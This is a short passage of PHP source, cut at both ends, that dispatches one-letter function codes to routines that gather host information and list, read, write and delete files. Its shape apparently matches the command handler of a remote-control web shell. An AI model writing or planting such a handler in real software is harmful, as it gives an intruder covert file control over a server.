 393 try {
394 switch ($funccode) {
395 case 'A':
396 $ret = BaseInfo();
397 break;
398 case 'B':
399 $ret = FileTreeCode($z1);
400 break;
401 case 'C':
402 $ret = ReadFileCode($z1);
403 break;
404 case 'D':
405 $ret = WriteFileCode($z1, $z2);
406 break;
407 case 'E':
408 $ret = DeleteFileOrDirCode($z1);
409 break;